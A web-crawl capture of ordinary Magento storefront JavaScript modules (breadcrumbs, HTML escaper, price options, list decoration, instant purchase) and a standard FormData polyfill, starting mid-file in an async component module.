    /*eslint-enable no-unused-vars*/

    _.extend($.async, {

        /*eslint-disable no-unused-vars*/
        /**
         * Returns collection of elements found by provided selector data.
         *
         * @param {(String|Object)} selector - See 'async' definition.
         * @param {(HTMLElement|Object|String)} [ctx] - See 'async' definition.
         * @returns {Array} An array of DOM elements.
         */
        get: function (selector, ctx) {
            var data        = parseData.apply(null, arguments),
                component   = data.component,
                nodes;

            if (!component) {
                return $(data.selector, data.ctx).toArray();
            } else if (_.isString(component)) {
                component = registry.get(component);
            }

            if (!component) {
                return [];
            }

            nodes = boundedNodes.get(component);
            nodes = $(nodes).filter(data.ctx).toArray();

            return data.selector ?
                $(data.selector, nodes).toArray() :
                nodes;
        },

        /*eslint-enable no-unused-vars*/

        /**
         * Sets removal listener of the specified nodes.
         *
         * @param {(HTMLElement|Array|ArrayLike)} nodes - Nodes whose removal to track.
         * @param {Function} fn - Callback that will be invoked when node is removed.
         */
        remove: function (nodes, fn) {
            domObserver.remove(nodes, fn);
        },

        parseSelector: parseSelector
    });

    return $;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/js/view/breadcrumbs.js
body_size: 430
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'mage/template',
    'Magento_Theme/js/model/breadcrumb-list',
    'text!Magento_Theme/templates/breadcrumbs.html',
    'jquery-ui-modules/widget'
], function ($, mageTemplate, breadcrumbList, tpl) {
    'use strict';

    /**
     * Breadcrumb Widget.
     */
    $.widget('mage.breadcrumbs', {

        /** @inheritdoc */
        _init: function () {
            this._super();
            this._render();
        },

        /**
         * Render breadcrumb.
         *
         * @private
         */
        _render: function () {
            var html,
                crumbs = breadcrumbList,
                template = mageTemplate(tpl);

            this._decorate(crumbs);

            html = template({
                'breadcrumbs': crumbs
            });

            if (html.length) {
                $(this.element).html(html);
            }
        },

        /**
         * Decorate list.
         *
         * @param {Array} list
         * @private
         */
        _decorate: function (list) {

            if (list.length) {
                list[0].first = true;
            }

            if (list.length > 1) {
                list[list.length - 1].last = true;
            }
        }
    });

    return $.mage.breadcrumbs;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Security/js/escaper.js
body_size: 1597
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * A loose JavaScript version of Magento\Framework\Escaper
 *
 * Due to differences in how XML/HTML is processed in PHP vs JS there are a couple of minor differences in behavior
 * from the PHP counterpart.
 *
 * The first difference is that the default invocation of escapeHtml without allowedTags will double-escape existing
 * entities as the intention of such an invocation is that the input isn't supposed to contain any HTML.
 *
 * The second difference is that escapeHtml will not escape quotes. Since the input is actually being processed by the
 * DOM there is no chance of quotes being mixed with HTML syntax. And, since escapeHtml is not
 * intended to be used with raw injection into a HTML attribute, this is acceptable.
 *
 * @api
 */
define([], function () {
    'use strict';

    return {
        neverAllowedElements: ['script', 'img', 'embed', 'iframe', 'video', 'source', 'object', 'audio'],
        generallyAllowedAttributes: ['id', 'class', 'href', 'title', 'style'],
        forbiddenAttributesByElement: {
            a: ['style']
        },

        /**
         * Escape a string for safe injection into HTML
         *
         * @param {String} data
         * @param {Array|null} allowedTags
         * @returns {String}
         */
        escapeHtml: function (data, allowedTags) {
            var domParser = new DOMParser(),
                fragment = domParser.parseFromString('<div></div>', 'text/html');

            fragment = fragment.body.childNodes[0];
            allowedTags = typeof allowedTags === 'object' && allowedTags.length ? allowedTags : null;

            if (allowedTags) {
                fragment.innerHTML = data || '';
                allowedTags = this._filterProhibitedTags(allowedTags);

                this._removeComments(fragment);
                this._removeNotAllowedElements(fragment, allowedTags);
                this._removeNotAllowedAttributes(fragment);

                return fragment.innerHTML;
            }

            fragment.textContent = data || '';

            return fragment.innerHTML;
        },

        /**
         * Remove the always forbidden tags from a list of provided tags
         *
         * @param {Array} tags
         * @returns {Array}
         * @private
         */
        _filterProhibitedTags: function (tags) {
            return tags.filter(function (n) {
                return this.neverAllowedElements.indexOf(n) === -1;
            }.bind(this));
        },

        /**
         * Remove comment nodes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeComments: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_COMMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                    false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                nodesToRemove.push(treeWalker.currentNode);
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.removeChild(nodeToRemove);
            });
        },

        /**
         * Strip the given node of all disallowed tags while permitting any nested text nodes
         *
         * @param {Node} node
         * @param {Array|null} allowedTags
         * @private
         */
        _removeNotAllowedElements: function (node, allowedTags) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function (currentNode) {
                        return allowedTags.indexOf(currentNode.nodeName.toLowerCase()) === -1 ?
                            NodeFilter.FILTER_ACCEPT
                            // SKIP instead of REJECT because REJECT also rejects child nodes
                            : NodeFilter.FILTER_SKIP;
                    },
                false
                ),
                nodesToRemove = [];

            while (treeWalker.nextNode()) {
                if (allowedTags.indexOf(treeWalker.currentNode.nodeName.toLowerCase()) === -1) {
                    nodesToRemove.push(treeWalker.currentNode);
                }
            }

            nodesToRemove.forEach(function (nodeToRemove) {
                nodeToRemove.parentNode.replaceChild(
                    node.ownerDocument.createTextNode(nodeToRemove.textContent),
                    nodeToRemove
                );
            });
        },

        /**
         * Remove any invalid attributes from the given node
         *
         * @param {Node} node
         * @private
         */
        _removeNotAllowedAttributes: function (node) {
            var treeWalker = node.ownerDocument.createTreeWalker(
                    node,
                    NodeFilter.SHOW_ELEMENT,
                    function () {
                        return NodeFilter.FILTER_ACCEPT;
                    },
                false
                ),
                i,
                attribute,
                nodeName,
                attributesToRemove = [];

            while (treeWalker.nextNode()) {
                for (i = 0; i < treeWalker.currentNode.attributes.length; i++) {
                    attribute = treeWalker.currentNode.attributes[i];
                    nodeName = treeWalker.currentNode.nodeName.toLowerCase();

                    if (this.generallyAllowedAttributes.indexOf(attribute.name) === -1 || // eslint-disable-line max-depth,max-len
                        this.forbiddenAttributesByElement[nodeName] &&
                        this.forbiddenAttributesByElement[nodeName].indexOf(attribute.name) !== -1
                    ) {
                        attributesToRemove.push(attribute);
                    }
                }
            }

            attributesToRemove.forEach(function (attributeToRemove) {
                attributeToRemove.ownerElement.removeAttribute(attributeToRemove.name);
            });
        }
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Catalog/js/price-options.js
body_size: 1877
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox',
    'jquery-ui-modules/widget'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var globalOptions = {
        productId: null,
        priceHolderSelector: '.price-box', //data-role="priceBox"
        optionsSelector: '.product-custom-option',
        optionConfig: {},
        optionHandlers: {},
        optionTemplate: '<%= data.label %>' +
        '<% if (data.finalPrice.value > 0) { %>' +
        ' +<%- data.finalPrice.formatted %>' +
        '<% } else if (data.finalPrice.value < 0) { %>' +
        ' <%- data.finalPrice.formatted %>' +
        '<% } %>',
        controlContainer: 'dd'
    };

    /**
     * Custom option preprocessor
     * @param  {jQuery} element
     * @param  {Object} optionsConfig - part of config
     * @return {Object}
     */
    function defaultGetOptionValue(element, optionsConfig) {
        var changes = {},
            optionValue = element.val(),
            optionId = utils.findOptionId(element[0]),
            optionName = element.prop('name'),
            optionType = element.prop('type'),
            optionConfig = optionsConfig[optionId],
            optionHash = optionName;

        switch (optionType) {
            case 'text':
            case 'textarea':
                changes[optionHash] = optionValue ? optionConfig.prices : {};
                break;

            case 'radio':
                if (element.is(':checked')) {
                    changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                }
                break;

            case 'select-one':
                changes[optionHash] = optionConfig[optionValue] && optionConfig[optionValue].prices || {};
                break;

            case 'select-multiple':
                _.each(optionConfig, function (row, optionValueCode) {
                    optionHash = optionName + '##' + optionValueCode;
                    changes[optionHash] = _.contains(optionValue, optionValueCode) ? row.prices : {};
                });
                break;

            case 'checkbox':
                optionHash = optionName + '##' + optionValue;
                changes[optionHash] = element.is(':checked') ? optionConfig[optionValue].prices : {};
                break;

            case 'file':
                // Checking for 'disable' property equal to checking DOMNode with id*="change-"
                changes[optionHash] = optionValue || element.prop('disabled') ? optionConfig.prices : {};
                break;
        }

        return changes;
    }

    $.widget('mage.priceOptions', {
        options: globalOptions,

        /**
         * @private
         */
        _init: function initPriceBundle() {
            $(this.options.optionsSelector, this.element).trigger('change');
        },

        /**
         * Widget creating method.
         * Triggered once.
         * @private
         */
        _create: function createPriceOptions() {
            var form = this.element,
                options = $(this.options.optionsSelector, form),
                priceBox = $(this.options.priceHolderSelector, $(this.options.optionsSelector).element);

            if (priceBox.data('magePriceBox') &&
                priceBox.priceBox('option') &&
                priceBox.priceBox('option').priceConfig
            ) {
                if (priceBox.priceBox('option').priceConfig.optionTemplate) {
                    this._setOption('optionTemplate', priceBox.priceBox('option').priceConfig.optionTemplate);
                }
                this._setOption('priceFormat', priceBox.priceBox('option').priceConfig.priceFormat);
            }

            this._applyOptionNodeFix(options);

            options.on('change', this._onOptionChanged.bind(this));
        },

        /**
         * Custom option change-event handler
         * @param {Event} event
         * @private
         */
        _onOptionChanged: function onOptionChanged(event) {
            var changes,
                option = $(event.target),
                handler = this.options.optionHandlers[option.data('role')];

            option.data('optionContainer', option.closest(this.options.controlContainer));

            if (handler && handler instanceof Function) {
                changes = handler(option, this.options.optionConfig, this);
            } else {
                changes = defaultGetOptionValue(option, this.options.optionConfig);
            }
            $(this.options.priceHolderSelector).trigger('updatePrice', changes);
        },

        /**
         * Helper to fix issue with option nodes:
         *  - you can't place any html in option ->
         *    so you can't style it via CSS
         * @param {jQuery} options
         * @private
         */
        _applyOptionNodeFix: function applyOptionNodeFix(options) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);
            options.filter('select').each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = config.optionConfig && config.optionConfig[optionId];

                $element.find('option').each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.val();

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        },

        /**
         * Custom behavior on getting options:
         * now widget able to deep merge accepted configuration with instance options.
         * @param  {Object}  options
         * @return {$.Widget}
         * @private
         */
        _setOptions: function setOptions(options) {
            $.extend(true, this.options, options);
            this._super(options);

            return this;
        }
    });

    return $.mage.priceOptions;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/decorate.js
body_size: 1077
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/* eslint-disable strict */
define([
    'jquery',
    'mage/translate'
], function ($) {
    var methods = {
        /**
         * Decorate a list (e.g. a <ul> containing <li>) recursively if specified.
         * @param {Boolean} isRecursive
         */
        list: function (isRecursive) {
            return this.each(function () {
                var list = $(this),
                    items;

                if (list.length > 0) {
                    items = typeof isRecursive === 'undefined' || isRecursive ?
                        list.find('li') :
                        list.children();
                    items.decorate('generic', ['odd', 'even', 'last']);
                }
            });
        },

        /**
         * Annotate a set of DOM elements with decorator classes.
         * @param {Array} decoratorParams
         */
        generic: function (decoratorParams) {
            var elements = $(this),
                allSupportedParams;

            if (elements) {
                allSupportedParams = {
                    even: 'odd', // Flip jQuery odd/even so that index 0 is odd.
                    odd: 'even',
                    last: 'last',
                    first: 'first'
                };

                decoratorParams = decoratorParams || allSupportedParams;

                $.each(decoratorParams, function (index, param) {
                    if (param === 'even' || param === 'odd') {
                        elements.filter(':' + param).removeClass('odd even').addClass(allSupportedParams[param]);
                    } else {
                        elements.filter(':' + param).addClass(allSupportedParams[param]);
                    }
                });
            }

            return this;
        },

        /**
         * Decorate DOM elements in an HTML table with specified classes.
         * @param {Object} instanceOptions
         */
        table: function (instanceOptions) {
            return this.each(function () {
                var table = $(this),
                    options;

                if (table.length > 0) {
                    options = {
                        'tbody': false,
                        'tbody tr': ['odd', 'even', 'first', 'last'],
                        'thead tr': ['first', 'last'],
                        'tfoot tr': ['first', 'last'],
                        'tr td': ['last']
                    };

                    $.extend(options, instanceOptions || {});

                    $.each(options, function (key, value) {
                        if (options[key]) {
                            if (key === 'tr td') {
                                $.each(table.find('tr'), function () {
                                    $(this).find('td').decorate('generic', options['tr td']);
                                });
                            } else {
                                table.find(key).decorate('generic', value);
                            }
                        }
                    });
                }
            });
        },

        /**
         * Annotate data list elements with CSS classes.
         */
        dataList: function () {
            return this.each(function () {
                var list = $(this);

                if (list) {
                    list.find('dt').decorate('generic', ['odd', 'even', 'last']);
                    list.find('dd').decorate('generic', ['odd', 'even', 'last']);
                }
            });
        }
    };

    /**
     * @param {String} method
     * @return {*}
     */
    $.fn.decorate = function (method) {
        var message;

        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }

        message = $.mage.__('Method %s does not exist on jQuery.decorate');
        $.error(message.replace('%s', method));
    };
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_ConfigurableProduct/js/product/view/product-info-resolver.js
body_size: 431
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'underscore',
    'Magento_Catalog/js/product/view/product-info'
], function (_, productInfo) {
    'use strict';

    /**
     * Returns info about configurable products in form.
     *
     * @param {jQuery} $form
     * @return {Array}
     */
    return function ($form) {
        var optionValues = [],
            product = _.findWhere($form.serializeArray(), {
                name: 'product'
            }),
            productId;

        if (!_.isUndefined(product)) {
            productId = product.value;
            _.each($form.serializeArray(), function (item) {
                if (item.name.indexOf('super_attribute') !== -1) {
                    optionValues.push(item.value);
                }
            });
            optionValues.sort();
            productInfo().push(
                {
                    'id': productId,
                    'optionValues': optionValues
                }
            );
        }

        return _.uniq(productInfo(), function (item) {
            var optionValuesStr = item.optionValues ? item.optionValues.join() : '';

            return item.id + optionValuesStr;
        });
    };
});



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_InstantPurchase/js/view/instant-purchase.js
body_size: 1058
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    'jquery',
    'underscore',
    'uiComponent',
    'Magento_Ui/js/modal/confirm',
    'Magento_Customer/js/customer-data',
    'mage/url',
    'mage/template',
    'mage/translate',
    'text!Magento_InstantPurchase/template/confirmation.html',
    'mage/validation'
], function (ko, $, _, Component, confirm, customerData, urlBuilder, mageTemplate, $t, confirmationTemplate) {
    'use strict';

    return Component.extend({
        defaults: {
            template: 'Magento_InstantPurchase/instant-purchase',
            buttonText: $t('Instant Purchase'),
            purchaseUrl: urlBuilder.build('instantpurchase/button/placeOrder'),
            showButton: false,
            paymentToken: null,
            shippingAddress: null,
            billingAddress: null,
            shippingMethod: null,
            productFormSelector: '#product_addtocart_form',
            confirmationTitle: $t('Instant Purchase Confirmation'),
            confirmationData: {
                message: $t('Are you sure you want to place order and pay?'),
                shippingAddressTitle: $t('Shipping Address'),
                billingAddressTitle: $t('Billing Address'),
                paymentMethodTitle: $t('Payment Method'),
                shippingMethodTitle: $t('Shipping Method')
            }
        },

        /** @inheritdoc */
        initialize: function () {
            var instantPurchase = customerData.get('instant-purchase');

            this._super();

            this.setPurchaseData(instantPurchase());
            instantPurchase.subscribe(this.setPurchaseData, this);
        },

        /** @inheritdoc */
        initObservable: function () {
            this._super()
                .observe('showButton paymentToken shippingAddress billingAddress shippingMethod');

            return this;
        },

        /**
         * Set data from customerData.
         *
         * @param {Object} data
         */
        setPurchaseData: function (data) {
            this.showButton(data.available);
            this.paymentToken(data.paymentToken);
            this.shippingAddress(data.shippingAddress);
            this.billingAddress(data.billingAddress);
            this.shippingMethod(data.shippingMethod);
        },

        /**
         * Confirmation method
         */
        instantPurchase: function () {
            var form = $(this.productFormSelector),
                confirmTemplate = mageTemplate(confirmationTemplate),
                confirmData = _.extend({}, this.confirmationData, {
                    paymentToken: this.paymentToken().summary,
                    shippingAddress: this.shippingAddress().summary,
                    billingAddress: this.billingAddress().summary,
                    shippingMethod: this.shippingMethod().summary
                });

            if (!(form.validation() && form.validation('isValid'))) {
                return;
            }

            confirm({
                title: this.confirmationTitle,
                content: confirmTemplate({
                    data: confirmData
                }),
                actions: {
                    /** @inheritdoc */
                    confirm: function () {
                        $.ajax({
                            url: this.purchaseUrl,
                            data: form.serialize(),
                            type: 'post',
                            dataType: 'json',

                            /** Show loader before send */
                            beforeSend: function () {
                                $('body').trigger('processStart');
                            }
                        }).always(function () {
                            $('body').trigger('processStop');
                        });
                    }.bind(this)
                }
            });
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/FormData.js
body_size: 1548
content:
/*
 * FormData for XMLHttpRequest 2  -  Polyfill for Web Worker
 * (c) 2014 Rob Wu <rob@robwu.nl>
 * License: MIT
 * - append(name, value[, filename])
 * - XMLHttpRequest.prototype.send(object FormData)
 * 
 * Specification: http://www.w3.org/TR/XMLHttpRequest/#formdata
 *                http://www.w3.org/TR/XMLHttpRequest/#the-send-method
 * The .append() implementation also accepts Uint8Array and ArrayBuffer objects
 * Web Workers do not natively support FormData:
 *                http://dev.w3.org/html5/workers/#apis-available-to-workers
 * Originally released in 2012 as a part of http://stackoverflow.com/a/10002486.
 * Updates since initial release:
 * - Forward-compatibility by testing whether FormData exists before defining it.
 * - Increased robustness of .append.
 * - Allow any typed array in .append.
 * - Remove use of String.prototype.toString to work around a Firefox bug.
 * - Use typed array in xhr.send instead of arraybuffer to get rid of deprecation
 *   warnings.
 **/
(function(exports) {
    if (exports.FormData) {
        // Don't replace FormData if it already exists
        return;
    }
    // Export variable to the global scope
    exports.FormData = FormData;

    var ___send$rw = XMLHttpRequest.prototype.send;
    XMLHttpRequest.prototype.send = function(data) {
        if (data instanceof FormData) {
            if (!data.__endedMultipart) data.__append('--' + data.boundary + '--\r\n');
            data.__endedMultipart = true;
            this.setRequestHeader('Content-Type', 'multipart/form-data; boundary=' + data.boundary);
            data = new Uint8Array(data.data);
        }
        // Invoke original XHR.send
        return ___send$rw.call(this, data);
    };

    function FormData() {
        // Force a Constructor
        if (!(this instanceof FormData)) return new FormData();
        // Generate a random boundary - This must be unique with respect to the form's contents.
        this.boundary = '------RWWorkerFormDataBoundary' + Math.random().toString(36);
        var internal_data = this.data = [];
        /**
         * Internal method.
         * @param inp String | ArrayBuffer | Uint8Array  Input
         */
        this.__append = function(inp) {
            var i = 0, len;
            if (typeof inp == 'string') {
                for (len = inp.length; i < len; ++i)
                    internal_data.push(inp.charCodeAt(i) & 0xff);
            } else if (inp && inp.byteLength) {/*If ArrayBuffer or typed array */
                if (!('byteOffset' in inp))   /* If ArrayBuffer, wrap in view */
                    inp = new Uint8Array(inp);
                for (len = inp.byteLength; i < len; ++i)
                    internal_data.push(inp[i] & 0xff);
            }
        };
    }
    /**
     * @param name     String                                   Key name
     * @param value    String|Blob|File|typed array|ArrayBuffer Value
     * @param filename String                                   Optional File name (when value is not a string).
     **/
    FormData.prototype.append = function(name, value, filename) {
        if (this.__endedMultipart) {
            // Truncate the closing boundary
            this.data.length -= this.boundary.length + 6;
            this.__endedMultipart = false;
        }
        if (arguments.length < 2) {
            throw new SyntaxError('Not enough arguments');
        }
        var part = '--' + this.boundary + '\r\n' +
            'Content-Disposition: form-data; name="' + name + '"';

        if (value instanceof File || value instanceof Blob) {
            return this.append(name,
                new Uint8Array(new FileReaderSync().readAsArrayBuffer(value)),
                filename || value.name);
        } else if (typeof value.byteLength == 'number') {
            // Duck-typed typed array or array buffer
            part += '; filename="'+ (filename || 'blob').replace(/"/g,'%22') +'"\r\n';
            part += 'Content-Type: application/octet-stream\r\n\r\n';
            this.__append(part);
            this.__append(value);
            part = '\r\n';
        } else {
            part += '\r\n\r\n' + value + '\r\n';
        }
        this.__append(part);
    };
})(this || self);
